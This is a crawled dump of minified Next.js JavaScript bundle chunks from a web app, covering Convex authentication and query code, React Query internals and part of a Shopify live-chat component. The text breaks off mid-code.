(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[79858,80762],{2024:(e,t,n)=>{"use strict";n.d(t,{OJ:()=>v,eB:()=>u,sB:()=>d,As:()=>c});var r=n(9247),l=n(58551);let a=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Network request failed","fetch failed","terminated"," A network error occurred.","Network connection lost"]),i=[500,2e3],u=(0,l.createContext)(void 0),s=(0,l.createContext)(void 0);function c(){return(0,l.useContext)(s)}let d=(0,l.createContext)(null),h="__convexAuthOAuthVerifier",f="__convexAuthJWT",w="__convexAuthRefreshToken",g="__convexAuthServerStateFetchTime";function v({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:v,storageNamespace:y,replaceURL:m,children:_}){let b=(0,l.useRef)(t?._state.token??null),[S,p]=(0,l.useState)(null===b.current),[A,E]=(0,l.useState)(b.current),I=e.verbose??!1,$=(0,l.useCallback)(t=>{I&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[I]),{storageSet:R,storageGet:T,storageRemove:M,storageKey:P}=function(e,t){let n=function(){let[e,t]=(0,l.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,l.useMemo)(()=>e??n(),[e]),a=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,l.useCallback)(e=>`${e}_${a}`,[t]),i=(0,l.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,l.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,l.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(v,y),[F,O]=(0,l.useState)(!1),j=(0,l.useCallback)(async e=>{let t,r=null!==b.current;if(null===e.tokens)b.current=null,e.shouldStore&&(await M(f),await M(w)),t=null;else{let{token:n}=e.tokens;if(b.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await R(f,n),await R(w,t)}t=n}r!==(null!==t)&&await n?.(),E(t),p(!1)},[R,M]);(0,l.useEffect)(()=>{let e=async e=>{if(F)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return x("beforeunload",e),()=>{C("beforeunload",e)}}),(0,l.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===v&&e.key===P(f)){let t=e.newValue;$(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return x("storage",e),()=>C("storage",e)},[j]);let q=(0,l.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){if(!(e&&"[object Error]"===a.call(e)&&"TypeError"===e.name&&"string"==typeof e.message))return!1;let{message:t,stack:n}=e;return"Load failed"===t?void 0===n||"__sentry_captured__"in e:!!t.startsWith("error sending request for url")||o.has(t)}(t))break;let e=i[r]+100*Math.random();r++,$(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),L=(0,l.useCallback)(async e=>{let{tokens:t}=await q(e);return $(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),N=(0,l.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},l=await T(h)??void 0;await M(h);let a=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:l});if(void 0!==a.redirect){let e=new URL(a.redirect);return await R(h,a.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==a.tokens){let{tokens:e}=a;return $(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==a.tokens}}return{signingIn:!1}},[e,j,T]),V=(0,l.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}$("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),D=(0,l.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=b.current;return await k(w,async()=>{let t=b.current;if(t!==e)return $(`returning synced token, is null: ${null===t}`),t;let n=await T(w)??null;return null!==n?(O(!0),await L({refreshToken:n}).finally(()=>{O(!1)}),$(`returning retrieved token, is null: ${null===t}`),b.current):(O(!1),$("returning null, there is no refresh token"),null)})}return b.current},[L,V,T]),H=(0,l.useRef)(!1);(0,l.useEffect)(()=>{if(void 0===v)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await T(f)??null;$(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=T(g),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;R(g,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(H.current||n){if(n&&!H.current&&(!c||c())){H.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await m(e.pathname+e.search+e.hash),await N(void 0,{code:n}),H.current=!1})()}}else e()},[e,T]);let U=(0,l.useMemo)(()=>({signIn:N,signOut:V}),[N,V]),z=null!==A,B=(0,l.useMemo)(()=>({isLoading:S,isAuthenticated:z,fetchAccessToken:D}),[D,S,z]);return(0,r.jsx)(s.Provider,{value:B,children:(0,r.jsx)(u.Provider,{value:U,children:(0,r.jsx)(d.Provider,{value:A,children:_})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await b(e,t)}function y(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function m(e,t){globalThis.__convexAuthMutexes[e]=t}async function _(e,t){let n=y(e);null===n.currentlyRunning?m(e,{currentlyRunning:t().finally(()=>{let t=y(e).waiting.shift();y(e).currentlyRunning=null,m(e,{...y(e),currentlyRunning:void 0===t?null:_(e,t)})}),waiting:[]}):m(e,{...n,waiting:[...n.waiting,t]})}async function b(e,t){return new Promise((n,r)=>{_(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function x(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}},56017:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var r=n(9247),l=n(21588),a=n(18879),o=n(28898),i=n(59186);let u=new(n(11791)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),s=new a.Vy(u),c=new o.E({defaultOptions:{queries:{queryKeyHashFn:s.hashFn(),queryFn:s.queryFn()}}});function d(e){let{children:t}=e;return(0,r.jsx)(l.Z,{client:u,children:(0,r.jsx)(i.Ht,{client:c,children:t})})}s.connect(c)},77723:(e,t,n)=>{Promise.resolve().then(n.bind(n,56017))}},e=>{e.O(0,[11791,67839,26546,96231,55229,95143,77358],()=>e(e.s=77723)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF
body_size: 2729
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[26546],{1233:(e,t,n)=>{n.d(t,{jG:()=>r});var i=n(36685).Zq,r=function(){let e=[],t=0,n=e=>{e()},r=e=>{e()},s=i,o=i=>{t?e.push(i):s(()=>{n(i)})};return{batch:i=>{let o;t++;try{o=i()}finally{--t||(()=>{let t=e;e=[],t.length&&s(()=>{r(()=>{t.forEach(e=>{n(e)})})})})()}return o},batchCalls:e=>(...t)=>{o(()=>{e(...t)})},schedule:o,setNotifyFunction:e=>{n=e},setBatchNotifyFunction:e=>{r=e},setScheduler:e=>{s=e}}}()},36685:(e,t,n)=>{n.d(t,{Zq:()=>s,zs:()=>r});var i={setTimeout:(e,t)=>setTimeout(e,t),clearTimeout:e=>clearTimeout(e),setInterval:(e,t)=>setInterval(e,t),clearInterval:e=>clearInterval(e)},r=new class{#e=i;#t=!1;setTimeoutProvider(e){this.#e=e}setTimeout(e,t){return this.#e.setTimeout(e,t)}clearTimeout(e){this.#e.clearTimeout(e)}setInterval(e,t){return this.#e.setInterval(e,t)}clearInterval(e){this.#e.clearInterval(e)}};function s(e){setTimeout(e,0)}},45226:(e,t,n)=>{n.d(t,{Q:()=>i});var i=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},45888:(e,t,n)=>{n.d(t,{k:()=>s});var i=n(36685),r=n(75568),s=class{#n;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,r.gn)(this.gcTime)&&(this.#n=i.zs.setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(r.S$?1/0:3e5))}clearGcTimeout(){this.#n&&(i.zs.clearTimeout(this.#n),this.#n=void 0)}}},59186:(e,t,n)=>{n.d(t,{Ht:()=>u,jE:()=>o});var i=n(58551),r=n(9247),s=i.createContext(void 0),o=e=>{let t=i.useContext(s);if(e)return e;if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},u=e=>{let{client:t,children:n}=e;return i.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),(0,r.jsx)(s.Provider,{value:t,children:n})}},63100:(e,t,n)=>{n.d(t,{m:()=>s});var i=n(45226),r=n(75568),s=new class extends i.Q{#i;#r;#s;constructor(){super(),this.#s=e=>{if(!r.S$&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#r||this.setEventListener(this.#s)}onUnsubscribe(){this.hasListeners()||(this.#r?.(),this.#r=void 0)}setEventListener(e){this.#s=e,this.#r?.(),this.#r=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.#i!==e&&(this.#i=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return"boolean"==typeof this.#i?this.#i:globalThis.document?.visibilityState!=="hidden"}}},72564:(e,t,n)=>{n.d(t,{T:()=>i});function i(){let e,t,n=new Promise((n,i)=>{e=n,t=i});function i(e){Object.assign(n,e),delete n.resolve,delete n.reject}return n.status="pending",n.catch(()=>{}),n.resolve=t=>{i({status:"fulfilled",value:t}),e(t)},n.reject=e=>{i({status:"rejected",reason:e}),t(e)},n}},75568:(e,t,n)=>{n.d(t,{BH:()=>b,Cp:()=>y,EN:()=>p,Eh:()=>a,F$:()=>d,GU:()=>L,MK:()=>h,S$:()=>r,ZM:()=>P,ZZ:()=>S,Zw:()=>o,d2:()=>l,f8:()=>m,gn:()=>u,hT:()=>F,j3:()=>c,lQ:()=>s,nJ:()=>f,pl:()=>E,y9:()=>O,yy:()=>j});var i=n(36685),r="undefined"==typeof window||"Deno"in globalThis;function s(){}function o(e,t){return"function"==typeof e?e(t):e}function u(e){return"number"==typeof e&&e>=0&&e!==1/0}function c(e,t){return Math.max(e+(t||0)-Date.now(),0)}function l(e,t){return"function"==typeof e?e(t):e}function a(e,t){return"function"==typeof e?e(t):e}function h(e,t){let{type:n="all",exact:i,fetchStatus:r,predicate:s,queryKey:o,stale:u}=e;if(o){if(i){if(t.queryHash!==d(o,t.options))return!1}else if(!y(t.queryKey,o))return!1}if("all"!==n){let e=t.isActive();if("active"===n&&!e||"inactive"===n&&e)return!1}return("boolean"!=typeof u||t.isStale()===u)&&(!r||r===t.state.fetchStatus)&&(!s||!!s(t))}function f(e,t){let{exact:n,status:i,predicate:r,mutationKey:s}=e;if(s){if(!t.options.mutationKey)return!1;if(n){if(p(t.options.mutationKey)!==p(s))return!1}else if(!y(t.options.mutationKey,s))return!1}return(!i||t.state.status===i)&&(!r||!!r(t))}function d(e,t){return(t?.queryKeyHashFn||p)(e)}function p(e){return JSON.stringify(e,(e,t)=>w(t)?Object.keys(t).sort().reduce((e,n)=>(e[n]=t[n],e),{}):t)}function y(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&Object.keys(t).every(n=>y(e[n],t[n]))}var v=Object.prototype.hasOwnProperty;function b(e,t){if(e===t)return e;let n=g(e)&&g(t);if(!n&&!(w(e)&&w(t)))return t;let i=(n?e:Object.keys(e)).length,r=n?t:Object.keys(t),s=r.length,o=n?Array(s):{},u=0;for(let c=0;c<s;c++){let s=n?c:r[c],l=e[s],a=t[s];if(l===a){o[s]=l,(n?c<i:v.call(e,s))&&u++;continue}if(null===l||null===a||"object"!=typeof l||"object"!=typeof a){o[s]=a;continue}let h=b(l,a);o[s]=h,h===l&&u++}return i===s&&u===i?e:o}function m(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let n in e)if(e[n]!==t[n])return!1;return!0}function g(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function w(e){if(!T(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!!T(n)&&!!n.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(e)===Object.prototype}function T(e){return"[object Object]"===Object.prototype.toString.call(e)}function j(e){return new Promise(t=>{i.zs.setTimeout(t,e)})}function E(e,t,n){return"function"==typeof n.structuralSharing?n.structuralSharing(e,t):!1!==n.structuralSharing?b(e,t):t}function O(e,t,n=0){let i=[...e,t];return n&&i.length>n?i.slice(1):i}function S(e,t,n=0){let i=[t,...e];return n&&i.length>n?i.slice(0,-1):i}var F=Symbol();function P(e,t){return!e.queryFn&&t?.initialPromise?()=>t.initialPromise:e.queryFn&&e.queryFn!==F?e.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${e.queryHash}'`))}function L(e,t){return"function"==typeof e?e(...t):!!e}},87955:(e,t,n)=>{n.d(t,{t:()=>s});var i=n(45226),r=n(75568),s=new class extends i.Q{#o=!0;#r;#s;constructor(){super(),this.#s=e=>{if(!r.S$&&window.addEventListener){let t=()=>e(!0),n=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",n,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",n)}}}}onSubscribe(){this.#r||this.setEventListener(this.#s)}onUnsubscribe(){this.hasListeners()||(this.#r?.(),this.#r=void 0)}setEventListener(e){this.#s=e,this.#r?.(),this.#r=e(this.setOnline.bind(this))}setOnline(e){this.#o!==e&&(this.#o=e,this.listeners.forEach(t=>{t(e)}))}isOnline(){return this.#o}}},95580:(e,t,n)=>{n.d(t,{II:()=>a,cc:()=>l,v_:()=>c});var i=n(63100),r=n(87955),s=n(72564),o=n(75568);function u(e){return Math.min(1e3*2**e,3e4)}function c(e){return(e??"online")!=="online"||r.t.isOnline()}var l=class extends Error{constructor(e){super("CancelledError"),this.revert=e?.revert,this.silent=e?.silent}};function a(e){let t,n=!1,a=0,h=(0,s.T)(),f=()=>i.m.isFocused()&&("always"===e.networkMode||r.t.isOnline())&&e.canRun(),d=()=>c(e.networkMode)&&e.canRun(),p=e=>{"pending"===h.status&&(t?.(),h.resolve(e))},y=e=>{"pending"===h.status&&(t?.(),h.reject(e))},v=()=>new Promise(n=>{t=e=>{("pending"!==h.status||f())&&n(e)},e.onPause?.()}).then(()=>{t=void 0,"pending"===h.status&&e.onContinue?.()}),b=()=>{let t;if("pending"!==h.status)return;let i=0===a?e.initialPromise:void 0;try{t=i??e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(p).catch(t=>{if("pending"!==h.status)return;let i=e.retry??3*!o.S$,r=e.retryDelay??u,s="function"==typeof r?r(a,t):r,c=!0===i||"number"==typeof i&&a<i||"function"==typeof i&&i(a,t);if(n||!c)return void y(t);a++,e.onFail?.(a,t),(0,o.yy)(s).then(()=>f()?void 0:v()).then(()=>{n?y(t):b()})})};return{promise:h,status:()=>h.status,cancel:t=>{if("pending"===h.status){let n=new l(t);y(n),e.onCancel?.(n)}},continue:()=>(t?.(),h),cancelRetry:()=>{n=!0},continueRetry:()=>{n=!1},canStart:d,start:()=>(d()?b():v().then(b),h)}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF
body_size: 2670
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[67839],{67839:(e,t,r)=>{r.d(t,{dp:()=>$.dp,Op:()=>k,qQ:()=>$.qQ});var s=r(79271),i=r(69642),n=r(24138);function a(e,t){if("undefined"==typeof Convex||void 0===Convex.syscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");return JSON.parse(Convex.syscall(e,JSON.stringify(t)))}async function o(e,t){let r;if("undefined"==typeof Convex||void 0===Convex.asyncSyscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");try{r=await Convex.asyncSyscall(e,JSON.stringify(t))}catch(e){if(void 0!==e.data){let t=new i.i(e.message);throw t.data=(0,n.du)(e.data),t}throw Error(e.message)}return JSON.parse(r)}var d=r(65065),l=Object.defineProperty,u=(e,t,r)=>((e,t,r)=>t in e?l(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class c{constructor(){u(this,"_isExpression"),u(this,"_value")}}var h=Object.defineProperty;class m extends c{constructor(e){super(),((e,t,r)=>((e,t,r)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r))(this,"inner"),this.inner=e}serialize(){return this.inner}}function y(e){return e instanceof m?e.serialize():{$literal:(0,n.cy)(e)}}let p={eq:(e,t)=>new m({$eq:[y(e),y(t)]}),neq:(e,t)=>new m({$neq:[y(e),y(t)]}),lt:(e,t)=>new m({$lt:[y(e),y(t)]}),lte:(e,t)=>new m({$lte:[y(e),y(t)]}),gt:(e,t)=>new m({$gt:[y(e),y(t)]}),gte:(e,t)=>new m({$gte:[y(e),y(t)]}),add:(e,t)=>new m({$add:[y(e),y(t)]}),sub:(e,t)=>new m({$sub:[y(e),y(t)]}),mul:(e,t)=>new m({$mul:[y(e),y(t)]}),div:(e,t)=>new m({$div:[y(e),y(t)]}),mod:(e,t)=>new m({$mod:[y(e),y(t)]}),neg:e=>new m({$neg:y(e)}),and:(...e)=>new m({$and:e.map(y)}),or:(...e)=>new m({$or:e.map(y)}),not:e=>new m({$not:y(e)}),field:e=>new m({$field:e})};function v(e,t,r,s){if(void 0===e)throw TypeError(`Must provide arg ${t} \`${s}\` to \`${r}\``)}var f=r(26990),b=Object.defineProperty,x=(e,t,r)=>((e,t,r)=>t in e?b(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);function g(e){throw Error("consumed"===e?"This query is closed and can't emit any more values.":"This query has been chained with another operator and can't be reused.")}Symbol.asyncIterator;class w{constructor(e){x(this,"state"),x(this,"tableNameForErrorMessages"),this.state={type:"preparing",query:e},"FullTableScan"===e.source.type?this.tableNameForErrorMessages=e.source.tableName:this.tableNameForErrorMessages=e.source.indexName.split(".")[0]}takeQuery(){if("preparing"!==this.state.type)throw Error("A query can only be chained once and can't be chained after iteration begins.");let e=this.state.query;return this.state={type:"closed"},e}startQuery(){if("executing"===this.state.type)throw Error("Iteration can only begin on a query once.");("closed"===this.state.type||"consumed"===this.state.type)&&g(this.state.type);let{queryId:e}=a("1.0/queryStream",{query:this.state.query,version:f.r});return this.state={type:"executing",queryId:e},e}closeQuery(){"executing"===this.state.type&&a("1.0/queryCleanup",{queryId:this.state.queryId}),this.state={type:"consumed"}}order(e){v(e,1,"order","order");let t=this.takeQuery();if("Search"===t.source.type)throw Error("Search queries must always be in relevance order. Can not set order manually.");if(null!==t.source.order)throw Error("Queries may only specify order at most once");return t.source.order=e,new w(t)}filter(e){v(e,1,"filter","predicate");let t=this.takeQuery();if(t.operators.length>=256)throw Error("Can't construct query with more than 256 operators");return t.operators.push({filter:y(e(p))}),new w(t)}limit(e){v(e,1,"limit","n");let t=this.takeQuery();return t.operators.push({limit:e}),new w(t)}[Symbol.asyncIterator](){return this.startQuery(),this}async next(){("closed"===this.state.type||"consumed"===this.state.type)&&g(this.state.type);let e="preparing"===this.state.type?this.startQuery():this.state.queryId,{value:t,done:r}=await o("1.0/queryStreamNext",{queryId:e});return r&&this.closeQuery(),{value:(0,s.du)(t),done:r}}return(){return this.closeQuery(),Promise.resolve({done:!0,value:void 0})}async paginate(e){if(v(e,1,"paginate","options"),"number"!=typeof e?.numItems||e.numItems<0)throw Error(`\`options.numItems\` must be a positive number. Received \`${e?.numItems}\`.`);let t=this.takeQuery(),r=e.numItems,i=e.cursor,n=e?.endCursor??null,a=e.maximumRowsRead??null,{page:d,isDone:l,continueCursor:u,splitCursor:c,pageStatus:h}=await o("1.0/queryPage",{query:t,cursor:i,endCursor:n,pageSize:r,maximumRowsRead:a,maximumBytesRead:e.maximumBytesRead,version:f.r});return{page:d.map(e=>(0,s.du)(e)),isDone:l,continueCursor:u,splitCursor:c,pageStatus:h}}async collect(){let e=[];for await(let t of this)e.push(t);return e}async take(e){v(e,1,"take","n");if(!Number.isInteger(e)||e<0)throw TypeError("Arg 1 `n` to `take` must be a non-negative integer");return this.limit(e).collect()}async first(){let e=await this.take(1);return 0===e.length?null:e[0]}async unique(){let e=await this.take(2);if(0===e.length)return null;if(2===e.length)throw Error(`unique() query returned more than one result from table ${this.tableNameForErrorMessages}:
 [${e[0]._id}, ${e[1]._id}, ...]`);return e[0]}}var I=r(40938);I.v.object({numItems:I.v.number(),cursor:I.v.union(I.v.string(),I.v.null()),endCursor:I.v.optional(I.v.union(I.v.string(),I.v.null())),id:I.v.optional(I.v.number()),maximumRowsRead:I.v.optional(I.v.number()),maximumBytesRead:I.v.optional(I.v.number())});var $=r(71606),q=Object.defineProperty;let k=()=>(function e(t,r){return new Proxy({},{get(s,i){if("string"==typeof i)return e(t,[...r,i]);if(i===d.QY){if(r.length<1){let e=[t,...r].join(".");throw Error(`API path is expected to be of the form \`${t}.childComponent.functionName\`. Found: \`${e}\``)}return"_reference/childComponent/"+r.join("/")}}})})("components",[]);var E=Object.defineProperty,F=(e,t,r)=>((e,t,r)=>t in e?E(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class C{constructor(e){F(this,"indexes"),F(this,"stagedDbIndexes"),F(this,"searchIndexes"),F(this,"stagedSearchIndexes"),F(this,"vectorIndexes"),F(this,"stagedVectorIndexes"),F(this,"validator"),this.indexes=[],this.stagedDbIndexes=[],this.searchIndexes=[],this.stagedSearchIndexes=[],this.vectorIndexes=[],this.stagedVectorIndexes=[],this.validator=e}" indexes"(){return this.indexes}index(e,t){return Array.isArray(t)?this.indexes.push({indexDescriptor:e,fields:t}):t.staged?this.stagedDbIndexes.push({indexDescriptor:e,fields:t.fields}):this.indexes.push({indexDescriptor:e,fields:t.fields}),this}searchIndex(e,t){return t.staged?this.stagedSearchIndexes.push({indexDescriptor:e,searchField:t.searchField,filterFields:t.filterFields||[]}):this.searchIndexes.push({indexDescriptor:e,searchField:t.searchField,filterFields:t.filterFields||[]}),this}vectorIndex(e,t){return t.staged?this.stagedVectorIndexes.push({indexDescriptor:e,vectorField:t.vectorField,dimensions:t.dimensions,filterFields:t.filterFields||[]}):this.vectorIndexes.push({indexDescriptor:e,vectorField:t.vectorField,dimensions:t.dimensions,filterFields:t.filterFields||[]}),this}self(){return this}export(){let e=this.validator.json;if("object"!=typeof e)throw Error("Invalid validator: please make sure that the parameter of `defineTable` is valid (see https://docs.convex.dev/database/schemas)");return{indexes:this.indexes,stagedDbIndexes:this.stagedDbIndexes,searchIndexes:this.searchIndexes,stagedSearchIndexes:this.stagedSearchIndexes,vectorIndexes:this.vectorIndexes,stagedVectorIndexes:this.stagedVectorIndexes,documentType:e}}}function j(e){return new C((0,I.d)(e)?e:I.v.object(e))}class S{constructor(e,t){F(this,"tables"),F(this,"strictTableNameTypes"),F(this,"schemaValidation"),this.tables=e,this.schemaValidation=t?.schemaValidation===void 0||t.schemaValidation}export(){return JSON.stringify({tables:Object.entries(this.tables).map(([e,t])=>{let{indexes:r,stagedDbIndexes:s,searchIndexes:i,stagedSearchIndexes:n,vectorIndexes:a,stagedVectorIndexes:o,documentType:d}=t.export();return{tableName:e,indexes:r,stagedDbIndexes:s,searchIndexes:i,stagedSearchIndexes:n,vectorIndexes:a,stagedVectorIndexes:o,documentType:d}}),schemaValidation:this.schemaValidation})}}new S({_scheduled_functions:j({name:I.v.string(),args:I.v.array(I.v.any()),scheduledTime:I.v.float64(),completedTime:I.v.optional(I.v.float64()),state:I.v.union(I.v.object({kind:I.v.literal("pending")}),I.v.object({kind:I.v.literal("inProgress")}),I.v.object({kind:I.v.literal("success")}),I.v.object({kind:I.v.literal("failed"),error:I.v.string()}),I.v.object({kind:I.v.literal("canceled")}))}),_storage:j({sha256:I.v.string(),size:I.v.float64(),contentType:I.v.optional(I.v.string())})},void 0)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_Am6FhQqsag2Dr7kqPhpPyVsBbbJF
body_size: 2346
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[23906],{25028:(e,t,r)=>{Promise.resolve().then(r.bind(r,59660))},38963:(e,t,r)=>{"use strict";r.d(t,{$:()=>c,r:()=>l});var a=r(9247),n=r(58551),s=r(17679),i=r(48940),o=r(23200);let l=(0,i.F)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground shadow hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground shadow-sm hover:bg-destructive/90",outline:"border border-input bg-background shadow-sm hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground shadow-sm hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline",active:"bg-sub-foreground border-gray-200 border text-main"},size:{default:"h-9 px-4 py-2",sm:"h-8 rounded-md px-3 text-xs",lg:"h-10 rounded-md px-8",icon:"h-9 w-9",iconSm:"h-7 w-7"}},defaultVariants:{variant:"default",size:"default"}}),c=n.forwardRef((e,t)=>{let{className:r,variant:n,size:i,asChild:c=!1,...d}=e,u=c?s.DX:"button";return(0,a.jsx)(u,{className:(0,o.cn)(l({variant:n,size:i,className:r})),ref:t,...d})});c.displayName="Button"},48940:(e,t,r)=>{"use strict";r.d(t,{F:()=>i});var a=r(32442);let n=e=>"boolean"==typeof e?`${e}`:0===e?"0":e,s=a.$,i=(e,t)=>r=>{var a;if((null==t?void 0:t.variants)==null)return s(e,null==r?void 0:r.class,null==r?void 0:r.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==r?void 0:r[e],a=null==o?void 0:o[e];if(null===t)return null;let s=n(t)||n(a);return i[e][s]}),c=r&&Object.entries(r).reduce((e,t)=>{let[r,a]=t;return void 0===a||(e[r]=a),e},{});return s(e,l,null==t||null==(a=t.compoundVariants)?void 0:a.reduce((e,t)=>{let{class:r,className:a,...n}=t;return Object.entries(n).every(e=>{let[t,r]=e;return Array.isArray(r)?r.includes({...o,...c}[t]):({...o,...c})[t]===r})?[...e,r,a]:e},[]),null==r?void 0:r.class,null==r?void 0:r.className)}},59660:(e,t,r)=>{"use strict";r.d(t,{LiveChatClient:()=>b});var a=r(9247),n=r(58551),s=r(67304),i=r(18879),o=r(73057),l=r(76033),c=r(69956),d=r(38963),u=r(21546),h=r(26442),v=r(23200),m=r(49759),g=r(78058);let y=e=>{let{userKey:t,siteKey:r,onBack:n,onSelectConversation:s,theme:y="light"}=e,{data:f,isPending:x}=(0,o.I)((0,i.g6)(h.FH.functions.liveChatInboxQueries.getAllPastConversation,{customerUniqueKey:t,siteKey:r}));return(0,a.jsxs)(m.J,{theme:y,headerProps:{title:"Conversation History"},children:[(0,a.jsx)(u.F,{className:"flex-1",children:x?(0,a.jsx)("div",{className:g.f.history.loadingContainer,children:(0,a.jsx)("div",{className:(0,v.cn)(g.f.history.loadingText,"dark"===y?"text-gray-400":"text-gray-500"),children:"Loading conversations..."})}):f&&f.length>0?f.map(e=>{var t;return(0,a.jsx)("button",{className:(0,v.cn)(g.f.history.conversationButton,"dark"===y?"hover:bg-gray-700":"hover:bg-gray-50"),onClick:()=>s(e._id),children:(0,a.jsxs)("div",{className:(0,v.cn)(g.f.history.conversationItem,"dark"===y?"border-gray-600":"border-gray-200"),children:[(0,a.jsx)(c.eu,{className:g.f.history.avatar,children:(0,a.jsx)(c.q5,{className:g.f.history.avatarFallback,children:(null==(t=e.customerName)?void 